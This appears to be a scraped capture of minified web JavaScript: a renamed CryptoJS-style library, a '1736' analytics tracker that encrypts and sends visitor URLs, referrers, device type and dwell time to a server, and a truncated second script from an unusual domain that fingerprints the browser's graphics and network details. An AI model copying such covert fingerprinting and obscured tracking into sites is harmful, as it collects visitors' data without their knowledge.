this.sigBytes+=t,this},clamp:function(){var t=this.words,e=this.sigBytes;t[e>>>2]&=4294967295<<32-e%4*8,t.length=s.ceil(e/4)},clone:function(){var t=r.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(4294967296*s.random()|0);return new c.init(e,t)}}),i=t.enc={},o=i.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var n=[],r=0;r<t;r++){var i=e[r>>>2]>>>24-r%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new c.init(n,e/2)}},a=i.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var n=[],r=0;r<t;r++)n.push(String.fromCharCode(e[r>>>2]>>>24-r%4*8&255));return n.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new c.init(n,e)}},u=i.Utf8={stringify:function(t){try{return decodeURIComponent(escape(a.stringify(t)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(t){return a.parse(unescape(encodeURIComponent(t)))}},d=e.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var e=this._data,n=e.words,r=this.blockSize,i=(o=e.sigBytes)/(4*r),i=t?s.ceil(i):s.max((0|i)-this._minBufferSize,0),o=s.min(4*(t=i*r),o);if(t){for(var a=0;a<t;a+=r)this._doProcessBlock(n,a);a=n.splice(0,t),e.sigBytes-=o}return new c.init(a,o)},clone:function(){var t=r.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),f=(e.Hasher=d.extend({cfg:r.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){d.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(n){return function(t,e){return new n.init(e).finalize(t)}},_createHmacHelper:function(n){return function(t,e){return new f.HMAC.init(n,e).finalize(t)}}}),t.algo={});return t}(Math),pnx=(!function(){var t=pnd,c=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp(),t=[];for(var i=0;i<n;i+=3)for(var o=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,a=0;a<4&&i+.75*a<n;a++)t.push(r.charAt(o>>>6*(3-a)&63));if(e=r.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var e=t.length,n=this._map;(o=n.charAt(64))&&-1!=(o=t.indexOf(o))&&(e=o);for(var r,i,o=[],a=0,s=0;s<e;s++)s%4&&(r=n.indexOf(t.charAt(s-1))<<s%4*2,i=n.indexOf(t.charAt(s))>>>6-s%4*2,o[a>>>2]|=(r|i)<<24-a%4*8,a++);return c.create(o,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),!function(o){function B(t,e,n,r,i,o,a){return((t=t+(e&n|~e&r)+i+a)<<o|t>>>32-o)+e}function b(t,e,n,r,i,o,a){return((t=t+(e&r|n&~r)+i+a)<<o|t>>>32-o)+e}function k(t,e,n,r,i,o,a){return((t=t+(e^n^r)+i+a)<<o|t>>>32-o)+e}function C(t,e,n,r,i,o,a){return((t=t+(n^(e|~r))+i+a)<<o|t>>>32-o)+e}for(var t=pnd,e=(r=t.lib).WordArray,n=r.Hasher,r=t.algo,I=[],i=0;i<64;i++)I[i]=4294967296*o.abs(o.sin(i+1))|0;r=r.pnx=n.extend({_doReset:function(){this._hash=new e.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=t[i=e+n];t[i]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}var n=this._hash.words,i=t[e+0],r=t[e+1],o=t[e+2],a=t[e+3],s=t[e+4],c=t[e+5],u=t[e+6],d=t[e+7],f=t[e+8],p=t[e+9],h=t[e+10],l=t[e+11],g=t[e+12],v=t[e+13],y=t[e+14],w=t[e+15],_=B(n[0],S=n[1],x=n[2],m=n[3],i,7,I[0]),m=B(m,_,S,x,r,12,I[1]),x=B(x,m,_,S,o,17,I[2]),S=B(S,x,m,_,a,22,I[3]),_=B(_,S,x,m,s,7,I[4]),m=B(m,_,S,x,c,12,I[5]),x=B(x,m,_,S,u,17,I[6]),S=B(S,x,m,_,d,22,I[7]),_=B(_,S,x,m,f,7,I[8]),m=B(m,_,S,x,p,12,I[9]),x=B(x,m,_,S,h,17,I[10]),S=B(S,x,m,_,l,22,I[11]),_=B(_,S,x,m,g,7,I[12]),m=B(m,_,S,x,v,12,I[13]),x=B(x,m,_,S,y,17,I[14]),_=b(_,S=B(S,x,m,_,w,22,I[15]),x,m,r,5,I[16]),m=b(m,_,S,x,u,9,I[17]),x=b(x,m,_,S,l,14,I[18]),S=b(S,x,m,_,i,20,I[19]),_=b(_,S,x,m,c,5,I[20]),m=b(m,_,S,x,h,9,I[21]),x=b(x,m,_,S,w,14,I[22]),S=b(S,x,m,_,s,20,I[23]),_=b(_,S,x,m,p,5,I[24]),m=b(m,_,S,x,y,9,I[25]),x=b(x,m,_,S,a,14,I[26]),S=b(S,x,m,_,f,20,I[27]),_=b(_,S,x,m,v,5,I[28]),m=b(m,_,S,x,o,9,I[29]),x=b(x,m,_,S,d,14,I[30]),_=k(_,S=b(S,x,m,_,g,20,I[31]),x,m,c,4,I[32]),m=k(m,_,S,x,f,11,I[33]),x=k(x,m,_,S,l,16,I[34]),S=k(S,x,m,_,y,23,I[35]),_=k(_,S,x,m,r,4,I[36]),m=k(m,_,S,x,s,11,I[37]),x=k(x,m,_,S,d,16,I[38]),S=k(S,x,m,_,h,23,I[39]),_=k(_,S,x,m,v,4,I[40]),m=k(m,_,S,x,i,11,I[41]),x=k(x,m,_,S,a,16,I[42]),S=k(S,x,m,_,u,23,I[43]),_=k(_,S,x,m,p,4,I[44]),m=k(m,_,S,x,g,11,I[45]),x=k(x,m,_,S,w,16,I[46]),_=C(_,S=k(S,x,m,_,o,23,I[47]),x,m,i,6,I[48]),m=C(m,_,S,x,d,10,I[49]),x=C(x,m,_,S,y,15,I[50]),S=C(S,x,m,_,c,21,I[51]),_=C(_,S,x,m,g,6,I[52]),m=C(m,_,S,x,a,10,I[53]),x=C(x,m,_,S,h,15,I[54]),S=C(S,x,m,_,r,21,I[55]),_=C(_,S,x,m,f,6,I[56]),m=C(m,_,S,x,w,10,I[57]),x=C(x,m,_,S,u,15,I[58]),S=C(S,x,m,_,v,21,I[59]),_=C(_,S,x,m,s,6,I[60]),m=C(m,_,S,x,l,10,I[61]),x=C(x,m,_,S,o,15,I[62]),S=C(S,x,m,_,p,21,I[63]);n[0]=n[0]+_|0,n[1]=n[1]+S|0,n[2]=n[2]+x|0,n[3]=n[3]+m|0},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes,i=(e[r>>>5]|=128<<24-r%32,o.floor(n/4294967296));for(e[15+(64+r>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e[14+(64+r>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),t.sigBytes=4*(e.length+1),this._process(),e=(t=this._hash).words,n=0;n<4;n++)r=e[n],e[n]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8);return t},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}}),t.pnx=n._createHelper(r),t.Hmacpnx=n._createHmacHelper(r)}(Math),!function(){var t=pnd,e=t.lib,n=e.Base,u=e.WordArray,r=(e=t.algo).EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:e.pnx,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=(a=this.cfg).hasher.create(),r=u.create(),i=r.words,o=a.keySize,a=a.iterations;i.length<o;){s&&n.update(s);var s=n.update(t).finalize(e);n.reset();for(var c=1;c<a;c++)s=n.finalize(s),n.reset();r.concat(s)}return r.sigBytes=4*o,r}});t.EvpKDF=function(t,e,n){return r.create(n).compute(t,e)}}(),pnd.lib.Cipher||function(){function o(t,e,n){var r=this._iv;r?this._iv=void 0:r=this._prevBlock;for(var i=0;i<n;i++)t[e+i]^=r[i]}var t=(p=pnd).lib,e=t.Base,a=t.WordArray,n=t.BufferedBlockAlgorithm,r=p.enc.Base64,i=p.algo.EvpKDF,s=t.Cipher=n.extend({cfg:e.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,n){this.cfg=this.cfg.extend(n),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(r){return{encrypt:function(t,e,n){return("string"==typeof e?h:f).encrypt(r,t,e,n)},decrypt:function(t,e,n){return("string"==typeof e?h:f).decrypt(r,t,e,n)}}}}),c=(t.StreamCipher=s.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),p.mode={}),u=(t.BlockCipherMode=e.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend(),d=(u.Encryptor=u.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize;o.call(this,t,e,r),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+r)}}),u.Decryptor=u.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,i=t.slice(e,e+r);n.decryptBlock(t,e),o.call(this,t,e,r),this._prevBlock=i}}),c=c.CBC=u,u=(p.pad={}).Pkcs7={pad:function(t,e){for(var n=4*e,r=(n=n-t.sigBytes%n)<<24|n<<16|n<<8|n,i=[],o=0;o<n;o+=4)i.push(r);n=a.create(i,n),t.concat(n)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},t.BlockCipher=s.extend({cfg:s.cfg.extend({mode:c,padding:u}),reset:function(){s.reset.call(this);var t,e=(n=this.cfg).iv,n=n.mode;this._xformMode==this._ENC_XFORM_MODE?t=n.createEncryptor:(t=n.createDecryptor,this._minBufferSize=1),this._mode=t.call(n,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),t.CipherParams=e.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),c=(p.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return((t=t.salt)?a.create([1398893684,1701076831]).concat(t).concat(e):e).toString(r)},parse:function(t){var e,n=(t=r.parse(t)).words;return 1398893684==n[0]&&1701076831==n[1]&&(e=a.create(n.slice(2,4)),n.splice(0,4),t.sigBytes-=16),d.create({ciphertext:t,salt:e})}},f=t.SerializableCipher=e.extend({cfg:e.extend({format:c}),encrypt:function(t,e,n,r){r=this.cfg.extend(r);var i=t.createEncryptor(n,r);return e=i.finalize(e),i=i.cfg,d.create({ciphertext:e,key:n,iv:i.iv,algorithm:t,mode:i.mode,padding:i.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(n,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),p=(p.kdf={}).OpenSSL={execute:function(t,e,n,r){return r=r||a.random(8),t=i.create({keySize:e+n}).compute(t,r),n=a.create(t.words.slice(e),4*n),t.sigBytes=4*e,d.create({key:t,iv:n,salt:r})}},h=t.PasswordBasedCipher=f.extend({cfg:f.cfg.extend({kdf:p}),encrypt:function(t,e,n,r){return n=(r=this.cfg.extend(r)).kdf.execute(n,t.keySize,t.ivSize),r.iv=n.iv,(t=f.encrypt.call(this,t,e,n.key,r)).mixIn(n),t},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),n=r.kdf.execute(n,t.keySize,t.ivSize,e.salt),r.iv=n.iv,f.decrypt.call(this,t,e,n.key,r)}})}(),!function(){for(var t=pnd,e=t.lib.BlockCipher,n=t.algo,a=[],r=[],i=[],o=[],s=[],c=[],u=[],d=[],f=[],p=[],h=[],l=0;l<256;l++)h[l]=l<128?l<<1:l<<1^283;for(var g=0,v=0,l=0;l<256;l++){var y=v^v<<1^v<<2^v<<3^v<<4,w=h[r[a[g]=y=y>>>8^255&y^99]=g],_=h[w],m=h[_],x=257*h[y]^16843008*y;i[g]=x<<24|x>>>8,o[g]=x<<16|x>>>16,s[g]=x<<8|x>>>24,c[g]=x,u[y]=(x=16843009*m^65537*_^257*w^16843008*g)<<24|x>>>8,d[y]=x<<16|x>>>16,f[y]=x<<8|x>>>24,p[y]=x,g?(g=w^h[h[h[m^w]]],v^=h[h[v]]):g=v=1}var S=[0,1,2,4,8,16,32,64,128,27,54],n=n.AES=e.extend({_doReset:function(){for(var t,e=(r=this._key).words,n=r.sigBytes/4,r=4*((this._nRounds=n+6)+1),i=this._keySchedule=[],o=0;o<r;o++)o<n?i[o]=e[o]:(t=i[o-1],o%n?6<n&&4==o%n&&(t=a[t>>>24]<<24|a[t>>>16&255]<<16|a[t>>>8&255]<<8|a[255&t]):(t=a[(t=t<<8|t>>>24)>>>24]<<24|a[t>>>16&255]<<16|a[t>>>8&255]<<8|a[255&t],t^=S[o/n|0]<<24),i[o]=i[o-n]^t);for(e=this._invKeySchedule=[],n=0;n<r;n++)o=r-n,t=n%4?i[o]:i[o-4],e[n]=n<4||o<=4?t:u[a[t>>>24]]^d[a[t>>>16&255]]^f[a[t>>>8&255]]^p[a[255&t]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,i,o,s,c,a)},decryptBlock:function(t,e){var n=t[e+1];t[e+1]=t[e+3],t[e+3]=n,this._doCryptBlock(t,e,this._invKeySchedule,u,d,f,p,r),n=t[e+1],t[e+1]=t[e+3],t[e+3]=n},_doCryptBlock:function(t,e,n,r,i,o,a,s){for(var c=this._nRounds,u=t[e]^n[0],d=t[e+1]^n[1],f=t[e+2]^n[2],p=t[e+3]^n[3],h=4,l=1;l<c;l++)var g=r[u>>>24]^i[d>>>16&255]^o[f>>>8&255]^a[255&p]^n[h++],v=r[d>>>24]^i[f>>>16&255]^o[p>>>8&255]^a[255&u]^n[h++],y=r[f>>>24]^i[p>>>16&255]^o[u>>>8&255]^a[255&d]^n[h++],p=r[p>>>24]^i[u>>>16&255]^o[d>>>8&255]^a[255&f]^n[h++],u=g,d=v,f=y;g=(s[u>>>24]<<24|s[d>>>16&255]<<16|s[f>>>8&255]<<8|s[255&p])^n[h++],v=(s[d>>>24]<<24|s[f>>>16&255]<<16|s[p>>>8&255]<<8|s[255&u])^n[h++],y=(s[f>>>24]<<24|s[p>>>16&255]<<16|s[u>>>8&255]<<8|s[255&d])^n[h++],p=(s[p>>>24]<<24|s[u>>>16&255]<<16|s[d>>>8&255]<<8|s[255&f])^n[h++],t[e]=g,t[e+1]=v,t[e+2]=y,t[e+3]=p},keySize:8});t.AES=e._createHelper(n)}(),function(n){function r(t){var e;return(i[t]||(e=i[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,r),e.l=!0,e)).exports}var i={};return r.m=n,r.c=i,r.i=function(t){return t},r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=4)}([function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},function(t,e,n){function v(t,e){t.constructor==String?t=(e&&"binary"===e.encoding?m:w).stringToBytes(t):_(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||(t=t.toString());for(var n=y.bytesToWords(t),e=8*t.length,r=1732584193,i=-271733879,o=-1732584194,a=271733878,s=0;s<n.length;s++)n[s]=16711935&(n[s]<<8|n[s]>>>24)|4278255360&(n[s]<<24|n[s]>>>8);n[e>>>5]|=128<<e%32,n[14+(64+e>>>9<<4)]=e;for(var c=v._ff,u=v._gg,d=v._hh,f=v._ii,s=0;s<n.length;s+=16){var p=r,h=i,l=o,g=a,r=c(r,i,o,a,n[s+0],7,-680876936),a=c(a,r,i,o,n[s+1],12,-389564586),o=c(o,a,r,i,n[s+2],17,606105819),i=c(i,o,a,r,n[s+3],22,-1044525330);r=c(r,i,o,a,n[s+4],7,-176418897),a=c(a,r,i,o,n[s+5],12,1200080426),o=c(o,a,r,i,n[s+6],17,-1473231341),i=c(i,o,a,r,n[s+7],22,-45705983),r=c(r,i,o,a,n[s+8],7,1770035416),a=c(a,r,i,o,n[s+9],12,-1958414417),o=c(o,a,r,i,n[s+10],17,-42063),i=c(i,o,a,r,n[s+11],22,-1990404162),r=c(r,i,o,a,n[s+12],7,1804603682),a=c(a,r,i,o,n[s+13],12,-40341101),o=c(o,a,r,i,n[s+14],17,-1502002290),r=u(r,i=c(i,o,a,r,n[s+15],22,1236535329),o,a,n[s+1],5,-165796510),a=u(a,r,i,o,n[s+6],9,-1069501632),o=u(o,a,r,i,n[s+11],14,643717713),i=u(i,o,a,r,n[s+0],20,-373897302),r=u(r,i,o,a,n[s+5],5,-701558691),a=u(a,r,i,o,n[s+10],9,38016083),o=u(o,a,r,i,n[s+15],14,-660478335),i=u(i,o,a,r,n[s+4],20,-405537848),r=u(r,i,o,a,n[s+9],5,568446438),a=u(a,r,i,o,n[s+14],9,-1019803690),o=u(o,a,r,i,n[s+3],14,-187363961),i=u(i,o,a,r,n[s+8],20,1163531501),r=u(r,i,o,a,n[s+13],5,-1444681467),a=u(a,r,i,o,n[s+2],9,-51403784),o=u(o,a,r,i,n[s+7],14,1735328473),r=d(r,i=u(i,o,a,r,n[s+12],20,-1926607734),o,a,n[s+5],4,-378558),a=d(a,r,i,o,n[s+8],11,-2022574463),o=d(o,a,r,i,n[s+11],16,1839030562),i=d(i,o,a,r,n[s+14],23,-35309556),r=d(r,i,o,a,n[s+1],4,-1530992060),a=d(a,r,i,o,n[s+4],11,1272893353),o=d(o,a,r,i,n[s+7],16,-155497632),i=d(i,o,a,r,n[s+10],23,-1094730640),r=d(r,i,o,a,n[s+13],4,681279174),a=d(a,r,i,o,n[s+0],11,-358537222),o=d(o,a,r,i,n[s+3],16,-722521979),i=d(i,o,a,r,n[s+6],23,76029189),r=d(r,i,o,a,n[s+9],4,-640364487),a=d(a,r,i,o,n[s+12],11,-421815835),o=d(o,a,r,i,n[s+15],16,530742520),r=f(r,i=d(i,o,a,r,n[s+2],23,-995338651),o,a,n[s+0],6,-198630844),a=f(a,r,i,o,n[s+7],10,1126891415),o=f(o,a,r,i,n[s+14],15,-1416354905),i=f(i,o,a,r,n[s+5],21,-57434055),r=f(r,i,o,a,n[s+12],6,1700485571),a=f(a,r,i,o,n[s+3],10,-1894986606),o=f(o,a,r,i,n[s+10],15,-1051523),i=f(i,o,a,r,n[s+1],21,-2054922799),r=f(r,i,o,a,n[s+8],6,1873313359),a=f(a,r,i,o,n[s+15],10,-30611744),o=f(o,a,r,i,n[s+6],15,-1560198380),i=f(i,o,a,r,n[s+13],21,1309151649),r=f(r,i,o,a,n[s+4],6,-145523070),a=f(a,r,i,o,n[s+11],10,-1120210379),o=f(o,a,r,i,n[s+2],15,718787259),i=f(i,o,a,r,n[s+9],21,-343485551),r=r+p>>>0,i=i+h>>>0,o=o+l>>>0,a=a+g>>>0}return y.endian([r,i,o,a])}var y,w,_,m;y=n(2),w=n(0).utf8,_=n(3),m=n(0).bin,v._ff=function(t,e,n,r,i,o,a){t=t+(e&n|~e&r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._gg=function(t,e,n,r,i,o,a){t=t+(e&r|n&~r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._hh=function(t,e,n,r,i,o,a){t=t+(e^n^r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._ii=function(t,e,n,r,i,o,a){t=t+(n^(e|~r))+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._blocksize=16,v._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);t=y.wordsToBytes(v(t,e));return e&&e.asBytes?t:e&&e.asString?m.bytesToString(t):y.bytesToHex(t)}},function(t,e){var o,n;o="0123456789abcdef",n={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&n.rotl(t,8)|4278255360&n.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=n.endian(t[e]);return t},randomBytes:function(t){for(var e=[];0<t;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],n=0;n<t.length;n+=3)for(var r=t[n]<<16|t[n+1]<<8|t[n+2],i=0;i<4;i++)8*n+6*i<=8*t.length?e.push(o.charAt(r>>>6*(3-i)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],n=0,r=0;n<t.length;r=++n%4)0!=r&&e.push((o.indexOf(t.charAt(n-1))&Math.pow(2,-2*r+8)-1)<<2*r|o.indexOf(t.charAt(n))>>>6-2*r);return e}},t.exports=n},function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}t.exports=function(t){return null!=t&&(n(t)||"function"==typeof(e=t).readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))||!!t._isBuffer);var e}},function(t,e,n){t.exports=n(1)}]));const CryptoLogic={encryptAES(t,e,n){e=pnd.enc.Utf8.parse(e),n=pnd.enc.Utf8.parse(n.substring(0,16));return pnd.AES.encrypt(t,e,{iv:n,mode:pnd.mode.CBC,padding:pnd.pad.Pkcs7}).toString()},decryptAES(t,e,n){e=pnd.enc.Utf8.parse(e),n=pnd.enc.Utf8.parse(n.substring(0,16));return pnd.AES.decrypt(t,e,{iv:n,mode:pnd.mode.CBC,padding:pnd.pad.Pkcs7}).toString(pnd.enc.Utf8)},generateSign(t){var t=t.toString().split("&").sort().join("&"),e=Date.now(),n=pnx(e.toString()),r=("function"+n).substring(0,16),n=this.encryptAES(t,n,r),n=btoa(n);return{s:pnx(t),d:n,t:e}}},getDeviceType2=()=>{var t=navigator.userAgent.toLowerCase(),e=0<navigator.maxTouchPoints,n="ontouchstart"in window,r=window.innerWidth,i=768<=r,o=1024<=r,a=window.matchMedia("(pointer: fine)").matches,s=window.matchMedia("(pointer: coarse)").matches,c=window.matchMedia("(hover: hover)").matches,u=/mobile|android|iphone|ipod|windows phone/.test(t),d=/ipad|tablet|(android(?!.*mobile))/.test(t),f=i&&(e||n),p=d,h=s&&i&&!u,l=/ipad/.test(t)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints,f=f||p||h||l,p=a&&c,h=!e&&!n&&o,l=/windows|macintosh|linux/.test(t)&&!u&&!d,t=u&&!d||!i&&(e||n)||s&&!i;return p||h||l?f&&(a||c)||!u||a&&o?2:0:f?("keyboard"in navigator||navigator.userAgent.includes("Keyboard"))&&a||1200<=r&&a?2:1:t||r<768?0:r<1024?1:2},v_1736=((()=>{const c=window.token_1736||document.token_1736_2||"";if(!window[c]||"ready"!==window[c].status){window[c]={status:"loading",config:{UUID:c+"_UUID",SID:c+"_SID",EXPIRATION:6e4,val1:c+"_val1",val2:c+"_val2",pre:c+"_pre",stay:c+"_stay"},sidHeartbeat:null};const u={set(t,e,n=null){e={value:e,expire:n?Date.now()+n:null};localStorage.setItem(t,JSON.stringify(e))},get(e){var t=localStorage.getItem(e);if(null===t)return null;try{var n=JSON.parse(t);return null!==n.expire&&Date.now()>n.expire?(localStorage.removeItem(e),null):n.value}catch(t){return localStorage.removeItem(e),null}}};var t=async()=>{var t=window.url_1736||window.url_1736_2||"",e=u.get(window[c].config.UUID)||"",n=u.get(window[c].config.SID)||"",r=u.get(window[c].config.val1)||0,i=u.get(window[c].config.val2)||0,o=u.get(window[c].config.stay)||0,e=new URLSearchParams({token:c,uuid:e,sid:n,url:window.location.href,tt:document.title||"",rnd:Math.random(),val1:r,val2:i,duration:n?o:0,pre_url:n&&u.get(window[c].config.pre)||"",device:getDeviceType2()}),o=(document.referrer&&e.append("ref",encodeURI(document.referrer)),CryptoLogic.generateSign(e)),n=`${t}/api/v1/api3/statistics/start?s=${o.s}&d=${encodeURIComponent(o.d)}&t=`+o.t;try{var a,s=await fetch(n,{method:"GET",credentials:"omit"});s.ok&&((a=await s.json()).sid&&(u.set(window[c].config.SID,a.sid,window[c].config.EXPIRATION),(()=>{window[c].sidHeartbeat&&clearInterval(window[c].sidHeartbeat);var t=Math.max(1e4,window[c].config.EXPIRATION-1e4);window[c].sidHeartbeat=setInterval(()=>{var t=u.get(window[c].config.SID);t?u.set(window[c].config.SID,t,window[c].config.EXPIRATION):clearInterval(window[c].sidHeartbeat)},t);const n=performance.now();window.addEventListener("beforeunload",()=>{window[c].sidHeartbeat&&clearInterval(window[c].sidHeartbeat);var t=performance.now(),t=Math.round((t-n)/1e3),e=window.location.href;u.set(window[c].config.stay,t,2e3),u.set(window[c].config.pre,e,2e3)},{once:!0})})()),a.uuid&&(!r&&a.val1&&u.set(window[c].config.val1,a.val1,a.val1),!i&&a.val2&&u.set(window[c].config.val2,a.val2,a.val2),u.set(window[c].config.UUID,a.uuid)),console.log("%c【1736统计】 免费、易用、专业的网站数据统计与营销分析平台","color: white; background: linear-gradient(45deg, #FF416C, #FF4B2B); font-size: 13px; padding: 10px; border-radius: 5px;"))}catch(t){console.error("Report failed:",t)}};"complete"===document.readyState?t():window.addEventListener("load",t),window[c].status="ready"}})(),3.03);



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bdaba.awrwasrser.live:8891/vh4/167286
body_size: 5972
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
